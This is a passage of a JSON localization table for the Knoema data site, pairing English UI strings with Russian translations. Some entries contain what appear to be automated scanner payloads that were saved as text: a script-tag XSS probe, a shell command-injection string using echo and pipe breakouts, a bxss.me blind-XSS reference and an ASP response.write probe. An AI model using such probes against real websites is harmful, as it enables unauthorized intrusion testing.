ссылки:","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Scale","Translation":"Шкала","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste","Translation":"Вставить","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"Слабый","IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Resource quality:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"Разделить","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":"Столбиковая диаграмма с процентным накоплением.","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"Лучшие статьи и визуализации от наших экспертов прямо в Вашем почтовом ящике. ","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"This field is required","Translation":"Данное поле является обязательным","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"Друзья","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]Розовая","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"Параметры сноски","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":"Найти","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"Все элементы были геокодированы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"Добавить текстовой раздел","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Advanced map","Translation":"Расширенная карта","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"Подписаться","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":"Структура набора данных изменилась. Автоматическое обновление невозможно.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"Настройка внешнего вида","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"корректный номер телефона","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]Тема","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"Применить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"Пожалуйста, выберите хотя бы одно измерение как {Caption} для использования","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"Стоблцы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"Добавить в гаджет.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"Анонимный пользователь","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"Недавно загруженные","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export visualization","Translation":"Экспортировать визуализацию","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":"Значение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"Некорректная отметка","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eBack to results\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eВернуться к результатам\\u003c/strong\\u003e для","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"Пользователь еще не подтвердил электронную почту.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Square","Translation":"Квадрат","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"Это ваша персональная домашняя страница, где вы можете:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Not set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":"Расширенная карта","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"Значения","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Historical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":"Вход","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of existing fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"Оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"Заголовок","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Local","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"Вы не можете иметь более одного элемента в списке отображения для данного измерения. Система будет использовать только первый элемент.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"Очистить фильтр","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"Курсив","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"Загрузите выбранные данные в одном из указанных форматов:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bars color","Translation":"Цвет столбиков","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"You must choose dimension!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"Вставить из закладок","IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Success","Translation":"Успешно","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Facts","Translation":"Факты","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use ","Translation":"Пожалуйста выберите набор данных для использования","IsDisabled":false},{"Scope":"~/js/Components/warning.js","Text":"Sorry, something is wrong.","Translation":"Извините, что-то пошло не так","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":"Легенда","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add to catalog","Translation":"Включить в каталог","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения рейтинга.","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":"Вставить из закладок","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Type {singleForm} name","Translation":"Введите имя","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"Настроить","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"Презентации","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"Фильтровать по","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"Мы нашли несколько визуализаций, соответствующих вашему запросу. Выберите один из них из списка ниже или настройте свой запрос, чтобы он был более конкретным.","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"Строки-полоски","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"С профессиональной подпиской вы будете иметь возможности:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"За последний месяц","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"Понятно","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":" Источник","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"Страницы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"ваш номер телефона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary","Translation":"Основная","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"Ваш открытый Geo Playground использует данные из источников с ограниченным доступом и может отображаться некорректно. Пожалуйста, проверьте уровень доступа у следующих источников: {datasets}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"Экспортируйте данные без лишних логотипов и живые, анимированные визуализации в Профессиональной подписке","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Ranking","Translation":"Рейтинг","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"Доступно Professional подписчикам","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"Показать детали","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"All members will be listed, including those for which only limited data is available.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"Удалить ","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Included in catalog","Translation":"Включен в каталог","IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"updated:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of people pinned this page","Translation":"Количество людей добавивших в закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Your upload is still running","Translation":"Ваша загрузка все еще выполняется","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"Статус:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[Напишите нам!|href=/about/contact|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Engine:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetList.js","Text":"datasetlists gadgets will be ignored","Translation":"списки наборов данных будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download data","Translation":"Скачать данные","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Include to catalog","Translation":"Включить в каталог","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"Чтобы получить неограниченный доступ к контенту подписки на обновления, подпишитесь на Knoema Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"Показать только выбранные элементы","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dimension for the field.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":"Столбиковая диаграмма с накоплением.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e Нажмите значок \\u003cspan\\u003e \\u003c/span\\u003e, чтобы добавить в закладки визуализации в результатах поиска, \\u003c/p\\u003e \\u003cp\\u003e просмотрщик набора данных, страницы [которые вы создали | href =/user/visualizations/personal|target =_blank ] или [data insights|href = / infographics|target = _blank] от наших экспертов. \\u003c p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"Нет доступа; Ошибка пароля или выбор администратора.","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"Фильтр","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]Синяя","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"\\u003cstrong\\u003e Изучите избранные данные \\u003c/ strong\\u003e идеи Knoema","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it.","Translation":"Объем выбранных данных слишком велик для интерактивной визуализации. Вы можете уменьшить отметку до меньше чем 100 рядов, либо скачать выбранные данные для дальнейшей работы с ними.","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"Статистики для количества временных рядов будут обновлены после загрузки. Это может занять длительное время.","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"С прогнозом","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":"Карта","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"Маркер слишком большой. Он не может быть больше чем 64x64px.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"Геокодирование","IsDisabled":false},{"Scope":"~/Tmpl/components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/populate-datasets-dsbrowser-container.htm","Text":"Selected datasets","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time:","Translation":"Время:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":"Секторная диаграмма","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sticky Tiles","Translation":"Закрепленные плитки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"Наклонный","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"Название","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"Показать сохраненные группы","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time 